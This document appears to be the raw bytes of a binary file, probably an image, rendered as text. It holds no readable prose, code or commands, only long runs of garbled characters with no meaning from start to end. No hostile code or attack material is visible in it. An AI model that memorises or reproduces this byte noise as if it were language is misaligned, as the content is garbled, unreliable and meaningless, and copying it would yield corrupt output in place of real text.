73�y�וm�V�}�ƌ�8$�3�vy�� F��|Y�B�w� YR��s|�c@`�_�[ni��\����b�gYn����9��g;+1p9���}��#0�	��1�� �X�%�8����(�@��y2�y�2�N�N��6�DZ9&tR�F;(��f��2E��g�d	�	�@G1�`G)*��I�ꕶ��'��;w����;H��٢;��ў��`��t�`�v�� iZ�0�I�&U�n�?�Ac�dG���֙��4���VJ5
��x����b��=��������P2�.8}q�9
����@���(e*��a�r�ɩ�� �Pb!�P�ҕ(R�Oc�Wڨ+��"�e$�`Z�b�,j�+��i��������e<ڣI�N/Q��x*���
p��&�o`�j�����z����������:����\�`�L���H� Oz�ϑ�T�.� 
����ڭ������:��Z��z�暮躮ۊM��j֩�\�%�;tY���#�.�^�J6*��Y��Z+FA<OzfpB:��"��p ��	��	��۱�� �"��$�
��a{�
*��,۲.��� p4ۚz��6���7��wt[&5�D[�F{�H��J��L��������:��Y�&�����z�������8��࠻�������)_#��*�r;�t[�k��z���|۷~˷�p����ʳ�r���XRF'}�۸����kt�
���[J�^�yu a6�����������5�y1��h�gZik�&���'_O+k����v�
�	����8�IA�����^�ww��������{����k����|HN'��혵��@;���Y	Q�
�a��2)��u��BCJs�U�`�����뱾�
x{z����+6=�����[{�+�����[���oS��_F�J����G���˵TE�	髾�K�˔�[����K-�%���m�9�K�ۿ<̿��	ogz�#ƻEl����#li���OŐ9�\�������W5����$�m6$
!,@��U�
$ k�	�{Ò��r�&{�x��z��|��~���ī��Pĸ����^�mX{��Ȑɒ<�s�\��{�Y��	�;l��&��K�wdC#9	|x� �/����-!�*Y�Yѡg�1GU! �˾�� �����\��|�Ɯ̼w������<��l���&9�\�	��ke� � �w�<��L��|��|,���,��\�����,&Osɘ��!����y1���ҽΚ�"L�+7� ۫�n�j�,hK����=1 �����	��˼\ ���� �"=�$-��i�0��*m��`q��L$��M�z������+N[L��a�d6�4���2��I�	� �b˾xf����������6��S��`%�b��c=�|Н�+��p
��_=�E�P5�(7��9}�<��$���R*ԋ�s�!�݁!��K�M-O�����2�+o�ȋ�o�9��B�P֞�٠] |�=�3pǯ�<��;�qm�t��v�yK7oq���/���7Ҡr �����:��M 1���0Z���P	�9�SSM�ڑ�Xm����VL�����ѡM��=�%-ޢ�֥�R�è l��ڣ���͗u=�w}Ū�	4V�~�ɸЂ���]�ߑ���BN��ڠ��-���5������[i����B�`�$^�-1a��x� ������]��M���߅�}���\:�{�� ���ʺ!�5]9!q�#�.��^
٧�����PE�
�+��[��Eѯ� (�
&^�a.���+�&���� ��p-�pn9Tj�7��y��>�Ɏ���Ѩ�)��m�H�J��L�����N�ޜ���|�(U��� ��-�c��p��c%�����ˈ��q��r2�t^�x�x���W����1=���A�F�c�}�I��K��ͱ�->Y�O�>����2H�*-��]{n�]�U� ����t3�XU���⽠���>��"��F���ߧI�z~����� 保{4�뙊2	.�������t� �	����d�=�*8 ~�֝.�"?�$_�&O֣m���Ѩ��P�^�� �N��H������8���~�p�H^��s��������1)�	B�]�s*
ѫʘ�M%^O%*�� L  f�h����n�m�
9r?�t_�v�x��z��=��!�� ������X�:(��9�������?����?��/�������x�8��:o�@����7��A#E�����l����JPOAT�?X��,�������>�M3�$Jw$0p�ȟ�� ��z(��(��?��_�������,��?�	���p��������-�����?����z4��o:'NL �!C�N.d���C�%.�U�"��%:���G�!E�$���p�T�c���K�1e�,U���R����O�Aq�<8��Q���p��S�Q�N�ZU��v�H���0Ys04���Y�h�|bU���j$HP��]�u\�x���6�&\��aĉ[e�؊c�U5��S����!Pm��F�_Ujb�fԩU���$�kرeϦ]�6m$FN�2��������x-8B�/g���s�ѥO�^��u�ٵCߩ��w��N0h"!R���[4�~#G�%�ԅ2�L��e��s�O3 �N'�3��E��lA�"E�_��4о�E��2<�X���-Z<�;�!/��K�C��K1c�B�k�F��5�4��*ƾjPۍG$��,��<C�.��RJ*���J,���I-�d2	%� +82�+�8o��nM6�t�M8�S��ĳ3<��3�@>�d���2z����Ͼ��Gњ�k�&��n�	R��������;�j�Ll��3
����0����Z�C�k`E��qW^y��WK��4�|�dX\�!Q�D݌��Hj/��>4(��gd�[p�w\o���U��:�侘�]x�w^z��N|u"�<L���=AYx�C5��WjRxa�u�	^���w�B,a
X�l'�	)��j0Lw�V_5YV�5E'��D�^ɍYfq��f�J�aX$�E���CkvO��6�kK��f��v�i#�Dwdy�l�^���zk���7�|���˾t=�.͠?�^q�m�ㆴ��#��RK͆���SPy��T
�BU�� >��q�����WΫ�E:b�ʙ;��oС��7�+��-Z	��>ڵ�c�}vo;�@<��.�]5���w����n��;o��G*���n ��=�oH����APQ���Rd�9i��^f%q�Y�(�@D���*����qI5���j�"�O�|�����% L�Ypt�;�EP��`s�W<;�u�2O
�g��`xX�S'�T/yJ9!�����1KGm�S؁Y����!N��CD�5�QDd�B.Kd"	�p�Y�/$/��bx?,�P��9f@����t��UPu4rꨆ
ȣ 	��b�c� <�A�k���X@&$d!	��]�ƛ�@bH���
 XpH��}z#H��ūdB���0t84D�/-�0E+���!�B���A�H�D(f�$�e/}��6� �㱌�
xbH�|[�H,�%A{v��fd�
Ǐh�� 1�Mp�;�\d�8�H�$�<�&'�� ��8�R7�> ��/�BCRtp�BK.��V���%,Z@�,��$pgD�X���ҟ���H��3�A�
X�Ff��z���X��^^3���&7��M{�T�;
���S�4�B[;M`T�U�Ie�R��p�,��xJ�J�s���4�	�R�P4��3$�W�5��X�-#���e�M�h]���4��)g@��f.�!h��dW��q�e��Mq�S�F6���O5xY�fV��M$dœU}��b�\@I���%e���G�W.�J\_Dg�A��$Eloq�����C�IS�R|�G�"l���\9n˷��b9��nJV��'e+�]�櫄��,�ʦۏ����`%�VR7�ՎeU
eh+[y�Q�E}$��D.:W�jI�&p�|`x������#�W�=n5\��3���zL�=�a'8j�;�umj�7pW�+6a���b�g�W����&Őtծ��@�zu����Kh,M!�#�U�KFzE��^v���Ĕ�Le+g�[�r���e.Y�a&��e@�j|"r2P�'���4W�2p@~�P�;��u�[>!�8��o4��<f0'ы>t��	���^01v��bgZ��s�wc���̘����Ķ���+�%�8�c"E:]j]�+׺>\����urF��K(�`�&v��}ld'[�-�[�����;<�2��kg;Q@^v���md�M����/�it�^px���SP��;��w@��B�w��6-Ǩ�J�%�G&"m!
�R�Z>Pޢ\�F�F\��x�->�j�4�ǵ�f��q�_\�#'y�U;��Y�8�Vw�]�vr,׎��jzKV���1H��Қ��=y���Jl�!���e�0��_�rO�ɭ~u��\������B�ko}�X'{�G�r���4y�ݮ���B��x,�)=�CO�{�^OW\���K����W���Q��(��^k
���K������\�����=o�g�=�����?.z�}^��g	�5�
�����w9��ZȞ��Z���d}��θ��Z�&��GG���>�_��9�0�_�z�W|������u�4�J�~���d���{�{�o������Q��K�n���Zu��1�Z��"��#8l>��/����м_!	���	$�
�6�@�@�@�@A|�9AL��+��;|���6A�A�A�@��AM��Ik?�{��B�b��S;4!$��	*�<'K5U%��1T҄��&�5��-;�-��5 �P%~�S����6Ԡ6D�7�C7�C8�,;��;�C��e�,<�C=�:D<�!D�� Į%dBG<$#�@s@j�G̚���{�)*� D<Q2��R�O��IC��#"�#�8���Q4-��C\�EA�E^��E_�E`Fa�Eb�E��I3SP;L�Dg8�9���q%K��g��;�Т��
:��LD"32�:2[�/X|��@����c���ǃ��z�Gz\�|<8|�G}�G~��H����<H�H�LH�\H�<H��G��G������}�H������T\�e��rh�l<�z����V:�ŉ�E�?lDIz�D��(�ުER$:D1��1�Z�]���j:��E���_�E[<��J��J��J��J���=p(X�J��J�K�K�,K�����LK�\K�T�f�>脸�˝�#�#ɒ�I�L�#���D�\�u!I%�˻!5�C/)�%ۃ4x��L�<Gt\"<��[JP���LxMxM�M�,M�M���)_��׌Mf�M�t��t�ڔM�����M_@gh����,N�<N�4���LRX�J �L��Bì�8a����P�FNx��I�3I�9<��A/��(˅��BM��2@������+>��O�:�qJ��L e� �O��S،c�+�M�DP�j���P���)f��X��P%��ЀjN��δ#IwO͎h�D?�NS�N��k��sKQ7��'���jG�$��G�$G�r���%d��Yѵ��>%C�P(�R)�R*�R[�M��u�
��eP.%�.�P�R3=S4MS)ѩ�����l,���Fi4��L���;Q:��3���*w�(p0���dĂɌ�#0\�]�̛�L5�TM��S0&O�O]�/U/��
��O=f �MmUWUSQ`Sqq�d�S��S딪	� �����@*��F�Q$O\�$'�F���o�`(>�\-!u-Zc(�t".���'K��2�34�q%Ws�s-Wt=WvŊg��R0�.=�R�W�PgPW~m�~�W�v]�X� �2�U�IV��* ���՟��i����F��r??eX{AŔ�ɨo��Д�4XT�K�7e�!R�W��%��\b�oHO��	���ٟ�Y��Y�Z�-ڣZ��i@̀Z����Z��Z��ګ�ڭ�Z��a��Eڱ�ڲMZ�E[�][��YEX2Q�� Yg�*�� �H&�������ד�mʽ��[e������h��:��q�G�J%�V��Y΄�j� ,[. ]���]�Ō�u��E��\؍])8�F�D5�!tX��X��}Q�}S��S�DV����IB5<�e5��������\ k\ٵ��b��ҫ0B�yN�%�K}�7�]����������S�?"V�m �-^�=\��YE�BUOh�� \G%ң���ݪ��U����^	���}���ݗU�ƪ���=��Zz�{�i�_&�����'��O|C�=T�5D"����X���#R��]�����	����5b�`!�+p���%�~�y��8��X�UPz�Qh!����.���(�	�e����:�!DLa��TS�X@�>ÏH�%��P.$��$y�=�`�](.c�$xX���[��I>�όU��06�67���M�_��� n�~�F	������غ6�B���An�d[�#%���!��'��NFd���(��bHFI[��d�́���Fe%��_Y�ԛX�eU�eq�O�4��VX���^]���ev6�\N����I+��f`��b�)V�c���U��f��q L����ӽd��F�Q&����鵮�JNd��g`	�"n�v_�&dŚg���{>���ЋGFVfJMgf�8h��)𴴙��e}hn�Bx5\<Yp�LF`l��u���i���(y6�>]i{ji�8f'P ,��i.�@�5_>���P�FcEnh�Mާf��}\�+��� V&� ��Yt�j�����j#~�w&�͕���­�jL�U��jHV �&�X%h�)h�˵��~k5��j�٧�&�R��+��"96�^��n��f���+0B�?&i��j��`k.\ɞ ݵ�khζ&q��ߘ����jc���˯Yn]�;p�׀"���7��*2�Bx��l�����/:bߖ`:�o� Uv��>n	��Fv����vnY5ߦ���N��O�<d�i� m��k��n\m�G�&���m[C2yxo���Z���m"�o�~qְj�fb��� pߡ*��gn��Pf^�!Q���nrq�������D:=�N��oQLüF�%��k��_W����'��v�	��2g��yӞ�#���y� ��x�>��fp#�N0.T�̽�j��´�{qjX���Q[�
�X<�.VuQ���������5o��F���5����dF9�^�'<��c�O�!n?��s��CT��^�E�D�E���Pd���	��B����mMs�b�f���cQ�`iZ�R��S/VU_��{^a� k���>��ݖ�]2�.t�xs_�nGD!�Tc��+�t�q�J��aee��Fw@���`��lo�m�v� p�pwx�g�q�X�iXwo	Ċ� ]���A&�{�d�����}/�*�C��i%��摄�^xL�'Y<��GO熇�_n�xZ&�������9���?wt��?� �i�%���:�k�<z�_W;@�y���p56-	�	��u�wauџ���LO'l�N�4�o����N��Q��b�z�p�~��u��,�R�^㲿qgT�)/z�a �Ż|C��!���]��%i���hZ����'��?��`:gdXg|��}z|�yR�=�G>ҟ)'�F���!�F�a��|xH��Y��_���7��A-����~}�w]ٟ}>���W���}��gʉ���}�C��&�|A��O �9a�D!h� B/M2L���)y���M�X�"�7ppp���#Ȑ"G�,i�$�VN0��%̘2g�tRH�;9t����'РB�-��(pJ�����D)`��N���aC�9I�h
���bWf�i�&�C�ֲ]{g�Ѹr�����L� �����/࿁I���3����Qǒ�hͺ0"Ƌ޾����3��WD�.ݑ��Rh� ��f�&Rۖ��*���ʴ���Q�]�G��:���W��Ys�̠4��n��ǧ-�rG)������-��	�E=��j��	�S4��k�زݻӾ��x�u�|v �	*X <	� ��7a�1�P(�]��z��hj@@ #���l����B��o1�&
)Rt�Jq��	

]��r�i]-ԁx$�O1��~M:��NJy����T:*�BZqՕ7�܇�X)8yV��7�3,�&�
&�&�u>V�|e8�fH��'��	0&�������"#QJXp�	'q���{yjj'���D��Y����$�gr�Țv�W�R��g�	ļ�\�\v�D`��d���*Z�������aq:���J;�R@`�{Y���z�'j�x(��*��k%� ���(.�X*r[n�+B��J�����Y���R�L݀e�R��[}:���N�{p�EݕW�!?;�a.r����^����2̠�6����{q���nR2�,�^�-�ݥ��J�o��|�wu��r]�BKY"�@Ėy]X®d&��n�TE��"���a������|�9�R�4�}�6Aj�X�L��M�&��]�T�3�&��{4�I+�(pl���J�G8L���x�[-�zZg�Mv�d�1��5�b�[��\�����n�=<_%h�[�ɿzw�z��9�/z�͠۴��k����=��I�%=��^��z��F�G>m�M̠��t-��S�G>��[^N-`'6��.gmy��2��| #�@�Oxo�[�28��Y +�� e�q�x����h
�E����&T���8���F�����w�<uJ}z�	G����z� �4�a-u�y׺&�1�QAId�԰��;��\�b�(�0��f�ˈF4�Qw(�'>�	9�q�v����;��~����DK�����
�E2��q|$#)I���"��Z8-NjR���7�KMn��T�.G�7ђ�"����#�y���T+�UŔi��j�9+���d��G�d2�l&4���iF���.r�m�����7��Mq'��*'8ω�o�s��rE-o)O�Iܼ'7I��}���d��&�vۅ�]4$�� �#)��/�>�%�9��Ēp"D��IP�u�{�TtH���Rl,���̕���,��.�y��Ҕ6ugMs�ӝ�t��(�F��K���F=�M%��Ә }�����g��!)}�P)�R�ЙND���Tt`5P�p�
�~s"/EJ9`J�#��S�U��كiO���v���'[[��"���+ �ʻ��*�b_�3�O^�sO����y���'dO0��K���2�X���)�l��d�#��+�´�I+�(d����ŝ�L���2������f+�#0V���MK!����D�SCUfN�{��Ѥ��P��k�-m�4�ZW���N��\R�v����GyYʭ
iT��p��k2��~0�#��P���p"�R�;w��@�t�:��1W��=�H���>�&���+���RK�-]�-P�b:�@��R���Xk���S\)��m�/��/��z71����-s��^�2��?��=��C)Μf4���l~���f9�y�hVg'�dC"��~��3�,�A��(>tv�<��΄v����8���b��P�J[��6� x���U�b��o�ܓ%�@��|2�I:_�r �)��s��]�׾���S �+���>6����e3���ƭ'�j>��7�Kꊝ�� ��Qt�g����*z�P�����}��������֡�Z��g��n���0<�?^Ңݻ����E�Z��I�Xى�����58���b���x����
��q���.x��TaE�p��vU�z�w��0r.����Q����v	|= U�\��>�(<�bc�ãqz���3�gtp=�9�'
�%e����^f*i�װ�r�q$�
U�p�@�D�m>�VV�[����!xx�"�BW,(���'�h�k�©�s�?�DÎ��o�u�+��]W�<�я}�Y,y[N�����ƴ��Tt!�;����>�)�wQ��Ǣ��j	X6�v��E:f���K7a��m\��ۥ�-�O/;��� �@�/E5p�Hs^yk_J�G������R?;fm����+-�=#�Q�NР���y�C��� Q�i��j��4�*<�
C򱝟!�ؒA�H5�{		���i	 \�Օ+����_�����}\����9�����`&�ˍ�^��$������Ct� Ꝇ��t8!+��|M��@��,�B:`߾I�f���R��@C�9�T���=��ԑ�S���Q\�1���`����ؑ���i�@�����Ȟ[C"��*-!2����&f���X�&�&��y���]`�\e[���J�Q�9�Iš	N��q��U�O���O��v[� ����`�:�mH�1ԞJb��"&^�<t�7~cE|"<�c�)_�➩�.�D�V����� ��<֣=b���ߠ�
�PL��!�@�@cAdB*�B2dC$2A1�` �"�\V~�3�]���4��$@���X+�d�m#7�8)V��:N�:nnQ�;�}X<���O�$P�P%Q%Q���"�4�My�S>%TF�TN%UV�U^%Vf�Vn%WZ%	�X��X�D"Z2 &)#�!BjV�����|�Z�A$��H�I�dJ�e9D�'�BK��)�dLf��B���x��΅D �%eV�eR�FO0%v]Wg~&h��h�&i��i�&j��j�&��k�bp	�>���_9N���|��D^bc%��)P_�l#`��`a��a�_b�Mv���6�CJ�ef�vng�g�&x��g�'y��y��u��k��X��=Z�Z��EڅG"��������ob#pb' �^�$��%��4`6����a6g>�:2&�<��dr'�v�Xd&�|�y�'�����艦(k�'{�彅W!2㣔��0Y���x�]��o� (��p"C+H*� �@h(�]X`0>Fb��j�cv���f��
�e�~)������z�hYV�{jR����L�3�H*��f�qTC��h��G�
�_��5� CJ��Ē���T諅�+N_��"Il�F*�Uҝ���^*�f���n*R���Nd ʦ���9�۹����@�
�J�5�)�6t@D b ��8頮^���܅ޞ6:��Z��+�&��.+�.+��ۜ��N+�V��^+�f��n+�j�~�kN拶q�� �.t�*����*s̪b�뮲Ib�b�폢���+��e�>+���l�!��.,�6l���Y�Δ+����+8�BL �B�M«�Y�� Q@
꽒G��Ut���"�>,�֬;f J���)M	���*��KL�:�y,���,����٫ʮ�bT��!��)^f��\��n-�v-�h��F�����*�����D��-A�+�A�ު�h@��I-a\�誮B��)��Y��䰒��.�&��E���2��F���f�C�+r�B۾+4H�D�~��2_��m��-�����B�k�F��Ʈ�ή�~��6.���@Y��l�����́,��n��*��.�0��RUR0�q ����G�Ю�n/�:�R�x�|�j��Al�/��9�-����.��Z��>/"&�H)+V�$j#�vo�� 0��=.�:-}jٵ�&�S"�@�^Jn�λ��������/c�G�"��"�t����
�0�eZ�ERl�&�������-0G��zoH�0*5�����F����U-3*��oW�0e�n��U��.�D�o*,C�q�b�V��}��2T�6i+��0�b���҂'��;����c�1��ؒ*!���1� 2�q7r( ���ksp��q� �0���R{��*(A^/�����*��킯��!�py��NȀ#�p�0ޡ�nZ�����k���B;4�'�q{D)��)�*O35����%m�������p�<��$���Fq��?3����u�3���VFޡr5�3?�d���r1�i3o^�v�6Xc��29Gp�q%�VQ���޺�0³<�ڝ.Ĝ$~�i�3I�t��� [��,��)��"�B'H�8�tK�c�9�H���=�j;�ctqr8�˪<%�����i�IG�TCl4���Fm��%"� 24N�B<tOc���r��1Qk�4��2�k)�+H�3�d>K�Tp_����eZ��J�rA���AW�A@�X34�1%�� uPc��[���u�E��o�+_6j�v����JK��E�,@7ȝ:/�8G2d�B/Ov%cp��f�)4�-��<�#�!�=;���jG�t��?�6�2$x�l�L3$�g��A8�5�t��6e�u�)&��&C�FS�
fs�e�N7~�7/R�U�Kiw�����w8?�s
��˂H�{'�7R'w]��c�@S�]��~8��?�+g�P�G <��L����cǸYW��J�ec��p�svķ�W��SC3Ӆ��y��wJ�0K�Po�B ��H�Vp"x�Gz�7wn!�8��  �|cx��5��	T#����iT�cw�<��8c�WX�5�S"'����q��z��� ��<G�u	t 6>G��9�G:�*��6����(��L���?rNC�8KpOW�T��P�����:�6�i�����C���z�oh��k�o��BA�SgC�pJp��w��:��	�:�?ETC':�0:&ͣۺ�o��� 3�J�F�Т��H���[yS₟��&�f/�bح'h`�<{�P����7w�苇s��|{z��a5Hl� �;�gyG�n�r����q�����ވý���:0x�[�<�����:	"�"\����?|��vė��38����m|c���+TC5��?1ɗ��_Z�Sq_'%�G}R�<�le~;��ԕ-¦ëc�7d��:�z��<�υ�{�<�'}��A�3��d{TO��� ����+e��}_��[OT�<N,B6Y���;�[y+� tdD����T�ڳ�<��\t=�;,j��	��=闾��=
rW��̉����}%����>� �Ϡ�>��~�S�_���b���78Xr��B<��43�"����=Ѹ��O�ݺ�'X�fb>�[5� ��x��}c���������?������R�˸�?����� �������qaB��0t��A(V�!bƄ+ �QcH�#I6,yeʒX�t�2��3iִygMD���\�s�.]�ܑgtN�Q�bi���&Q�J��)N+S�Bu݊�+�X��e5�O�؆��n\��hyr�KC)G����p`��	6|1�N�<USW���9T�|��D�h���U�UG3��\�7pT�~(`DGٳi�!��k�!Y8P��,�6�P@p���	?~�@l�ws���yv�۹�|��˘9ɗ'���E��uo�S����vʩ��P`��b&,�L�*무X�ŭ��ˮN��"�%���
�� ��&2�0��n�!/���>�J�jPX�.�䖛���L���ޢ�q���Q%y2�܀$ɺ��B�$=��(��2��»r<���I�{L��JQ�2�:m��P����+�dg����>����30teNu^��1q����30�"3E]��ʐ���G�n�4��~.�RA:R' U�M9��SVr�"#Ur;Yuݕ;+�|�,�'C(�0Ô�LJ��+S�Z3�v�t��L�!B�����N��DO>=����[M4��N�cDG��JQ��W�v�M��)2���b�W!b
���n8�p�`b&�׶N�U���Ԑ��ȍ%.�[�+��]����&�ؚg$Ye��4�g��
[���7���V�WAV�57ݨ��pN�Ⰿx��׎F�t�����Z���~w}�
��n{��H� �/��n��ޛ֎R�Xa�i�`�	,{�Ip�࿩|r*��H��8�5�3�!�)�N#�O���U_!_cfif�e?�>^�Ygf��݈D���7kdPzi�sv�.�J��	1ąPo����ݞ��f�G4���;;mL�v�,���O7b�#[uu��p� �}�� ���7����}��D�׹},1��N�8���$�Y�8�����N��w;��
K#��T����WC��1mQނ�r�eO�Ⅶ����o�������`������J�M5�[߯8��O�i��xe�	��&��BX��T�Tl	�Ԩ@�1d�`R�>8A�x"�� �R�ACnL�W
��S�=��(L�{d�+^RRI�B_dHC�0�(�IY=q����:A.�e�[۞D$����3`L"�3L�	}�1Y���5r�y��XB���u��i��I�5�c4��0�X��iH2gc�@b�� ,H&8�NYq�%g!#k�ȅ�n�`��~i�<�/1��'����(�$e�\�	�:C �d*�QV:�1�{e������'�A�N1��Mq|F���L-�+��L�	�O� �\&�Fm³�	ic
����Ĵ�@E\�h5�U��JW�����A�f���*3��Hz��9a��	K��41�`:<�{�	�P�*A�Ы]��u���(�[X�b(��(_גW�)�P�a"H+�[���<�.��~Z�4�� �0[F�y:��6*��Ξ�V&Ќ�U�d�W�J�R��1�>G1M&��YU�d0����r�;[���sk-�O��d��S���������)��7H�wի)K.�5�P�%�b#��VϽ:�)�C�~����-2�gl6BIP�������E.��o�G�.��r�Ӿ�	J7r. ;�T�bIn�u�q�)�B5f9��ȹ�"�/f���ғ �t�X�:��l�)F(�Z���,���������Z���J�v�_�蘙�� ��(�3΂�Ĕ�|H��V"�2tf8J��c*����%>�t��N�
��,n��l�g��GB�(R��`�7Ngr��cO'�Еݩ��B\�%�>ѪVR��OƖ-������r�y�k-���g� d�[���qnpN�6;ߙ�ٳ���p�8�g�KՅ���3�i�$�F�涤ζ�A��3��H߮�W�E�RS����������2YB����=��Ā����<__�̑ɞ�5R̒E@��l��M�;�ٴ�d���q�{6�ލ��]?sS[�l<46�]n��;�9��uӚW�I��U������Ihϓܺ�8��\(Q?Ś�?E*nA�[go��P{�-�q���� n��H�T�@3������Zg#-��n�s���6�_7y��B��ŭr�ќ?o��Ft�]&�t�ֺ;+�QW�v|;~�a��=�kݭ�		��g��HcO�h)��I2Z;9��v���b�����>w���x�;�-���n�ك'��>�ik>�8X<�����C>�A=��ឯ��tzE�
��x5�`N6��S
��m���Z��p�nn��j/����
�)� �Kjx������%�������l��ϣ�`⒏��ՎQM�4��N��$�2n�H �D���,D��l�J��^��� �D�n��/��+��J^��(�-�0��!�p��Jf 0 ������Wb�^�&Z�8 �lo�J4"���H�<�ۄ�KR��HPA$k�S��^�L^&C����$|�n��@���ȝ	�(�
U��f/%£�Ԡ_��:��Z�S�0i��)XQ%r�%Ѐ&L�� �,�2��1C�c�RB�����*�����1�%�2k`��.1L����3�qO�M�����n�@Nx���D<��� �����V1	���^�
sQ����0;�R��O{L�����Rf�C%Z��f"� Y��Nw: �q0������!����o�v�u��(��;�R([�'{�o!��&��<]����\��J��ި2!�F ���I.�+�g#Ġ0��,(<��$�O�p�&W>RI�R$���H��0ǒ�Tm�� )�l]2�`�e�A2q�+���2�2-SEp�q��,�q1-���Z�*�`�LQ�8��X��G����r��!�p�3"�r/}�+���/��P�����5��`��/�Ӹ�)n̲W��0o�\��1#$�8�1!�<��GS��q*QS��  �J"���S����7��_�Ҏs�6L~X�@�q�6@�R_o����ݒ:+�>�Mq�S�AqGt���;u/<_��z���SE��,�S*����8<`
?�9ŰV�-qz4q|ef��:n�-��#�O7��?�0�t:,J-FJg�Jǣ�#rr��p�)�"4-�D:-�L��t��RRY �'��F�Dn<�3EW�N[_��4w�D�k�`5�-GyQo$�r.'odOb|j6�S��7o3L��.��U*�a�i 5�5�ҋ�g��� &u`�LC���GM�M��U�<���T�Z�)�T4�ד=SiQ����H�mP��7Fd��(m mSRik��1��FJ����h�Y;�HL9��a&d��Xk��6O�]��
�fU[�\�M� Ne�BćWk�Vo�`�'`��V]�W{�1ݓ��b��X��U'��I����M[+6�.u\oB�Дc5��Y���v&��j�F�� �f!	e�P;�b(�^���U��\h5|��`��hu5O�a�F��0� lTs�R%vbw4[-V6�4I��H��j�5b�vS�5�,�#��:M.禲���b6f�ǃlG��5g��M��g��3�o�p�=��g���������d;�k�ok�I!+�k�S��j�дSM6m�q;� T�esn�Þ��'�VvCTo��voW���0`�a�O��us9�vP�l1�I/6Z�6B1��m&�a�U��z	 "���z��y?w#B�dgz��\++u=wuӷ�dj<v�cvs�gIw��~�4��g>�w{���YO%�n��x��W{q�x4y���M�lU�-͈r�	308Q(&bj� �h�15��� J�c�7sɍ�՗��'HO�}~�^k�~o�~cT���4�m��F����#����rb�F��%��~����9��{��s�6cF�2��wH[����^�&
�KhX~����gy�:`�-p4���Zq��Nk��~&4���ɍV�Qe��U�+�� ��lCxHsn�J6�zK.!��7�A�I'ޗ�svg� V�ؔ)�4e�lzW2��a���	�Y@����K�
�c��i�.wd��I��.X�����Y��Xb7�嗔OY���W?k�!k\YPi�����Gr?u�`y&�����m+�I	����c��G"U���7��<b��۸g�ٟ�Gw���"��y�͙�d9��p��O0�s�C�jy9����9��*���������왤���d��9o����٥E�W������:M���`��)W?��c^�y{�7�5 �VB#�-�˹!�y�3�Yk����Z?O�X�ؙU�'F��_Z��W�)e�{l��)�K�u�$z+�׷�-"�o̡9���o�(��V�����h����aF�=Yvf��gX�G���ڥ�����?a�;d�����T8=�?���q�vn��٪U{7���3��Yf��h��
��{�����&����`��1��,����S�;2�Z�G{`f��(��~k�������$y.ђ�fq��y�E�@q;Xhbt�K}�����J��e������6�Whha���
Z}���R;�P֡5�]_��ޛ�]�9�ʻ��Xy���N`�<&�ᛱ-8��9������;N��Y:[�B㤛u�-�{�d1���P�sk�	)�g1r#|�dc�y�L8�g�}G�XJ�Ŀa�mX�SI���L���_���۠����Q�	��Q��}���%�Z��t�\$����%x7a�Jm<���eG���U����<j�g��3��C�R�����<�Q�6��}������p"�\c��t��Q� )H;�����+���e��+������4W4��S-�<�׺鸒�A�
������k6l��A��D���̿[������u88<��+t�)L�mf�	��=�u���*��]�jZ���9��ؑe9@t�b��E�{{ܣq�BG���ySI�[ӈSU,=�����e�˽X��CT��Э����BP�@˙���N =Ƈ���+y���98F�n,GJqc{O�[�]���e��~�/\���i[~�7y���Z�7�^?~�U�(@T!>��S��T�ޕ9Ga��{x�XId���Y�<�����R@˲��5�������~u}lfb��s��i��7~g����<I�Z)�+N'.��y>�U�/}fbxm�oʾ��R�^I)���TO��o[�(,3����$����<���^v���_�]�����@��Ti:t���7�!6�a>�Wn�g�x����7��ԮQ?��]r���UZ��"b��g��������Z�񶸩����=���Ob�����������9�=�]g�.�Cĝ�>A��՚ߕ���یky��=e�i]���KU�Ȳ������O�y�	��s��i��Ct��?��������������?�ߡ�9�^sf�;jf�?9s�nV_+�ڣ	��L�x� �	�#9�q*R ��c;R R �y>R R b�2U� S R ����q/��d*���c���_�!A�9��9�ngW(��=�Q�f6�����M�L��b��	8R R R b,M���=����8@?�y��=f2����?�����~����������B(�Q��C����ڗ!G�*cX�p��2X`�=�a��+�k�fͿ��_f8<��?���}c�������Kr��>jf�?�_+/̗o<�a���~������{����s���?������7�M�����{fͿ�+?��/�o<�a��g�s��S;��}���p�~�黾��%��9���)����*����ofͿS-O�/�]U�]?}����������u
���?�%��A���X��}��}��}��}��}��}�X�A�`�p$cf�?�+�/lfM{f?}�*��g������p^X�y�}�`�`�`$[�%[�gafafa��}B(b,F�L���߯��H��A��_���g�����_�����4�y����B(��UoT�]��w���9��9������͟�/,�
�p.~��>�p
G�g������������p�Ùy��p
�pPW��������_���x+��p
��m�p
�p
�p.�m������������������7&   !� o ,|  �@ � qH����*\Ȱ�Ç#J�H��ŋ3j�8�QǏ C�I��ɓ()��h�˗-a��IS�"��j�ܩ�O�@i"�9�(Q�H�*]�����O�B�J��իX�j��5j!�`��KV�ٳh˦U�u�۶p�ʝK��ƻx���˷�߿�+z��p��:!����㞏�J>
Y%�S/g�|�3�Ξ㊮KztiӧS�^͚m��g˞M���۸i^�[���)#�9�1���5+����?G�N�5��سk���k���Ë�O>�����__������/���s�����_���� (��ZWށ&���������'!|VF�|�W�}B��h��߈"�X��$��,���0�`�4G������a�@���&�h�H&�b]16��P�Ҍ5V�S�8f���\B��T��ߘ�i�J��&�K��p�)gCT�i�[b�'�]��d��m�Y���N7碌6ꤝS���M�����~�����Z&��&*ꨇ��詨�:����z�J��饚֚����k�gI*��[j��k�~�*벱��p�Zؔ������
����v;lXȆ+�)����Za��Z��h�z����K���+#b���n�|�ۮ�^V���+���2ܰ�Gl���k�� �J�ƛ&���7,�ȧIl�ɋV����f��e�\�����$� �<�������2�/���PӺ{T�8��Ӥ�,��m5�Eg�������M;��b3I��h�w5�l=0�_k�t�a�]��m���������mo-!�KyM�'^7ތ���㐛�w������o���7���.:G�KZ��gn��w���H�.��t�~���:ꚷ��w�|ɴo��%�~��C��������o���gO��@�|�Cߵ��S_��fi����S�����>���^��]�k>��k����s_��7�݉o|��W�ȿ���i� 	x#��J������ ��&(AX����`Ң�?�h������BHC����DCa
U����1���W�"J�8L�	+e����~/� e8� ��B�u����yO����H�)R������5�-�Q~_�#Ř�(��h\��x�6��\l�Yh�2����"S�G@�Є����F:R��Dd���F��0� �#)GI����c&5��N�RN�� )#Y�J�0��\�.���^�ax؀0+@L-�{�2����r����HL�A����%����^�r��4��I�rZ����w���&M���tf4iIjfʉ�\]7���_n���8���lrЛM�B{�˅:��m��7�NtZ��5gw��Q�3��|$=k��fԜx�g�*pRrl-��9e�R�����
p����'N�:�
\��H]�Gg�y.q�_��L��[�
1�)V��C!!��`����U�j�+�#�bҰ��g�_R�Z����N���V:�.C��J?�Ә����*,_[�6)V�Qi�a�"U�Z��x�(]7+���5�m��.KӔ
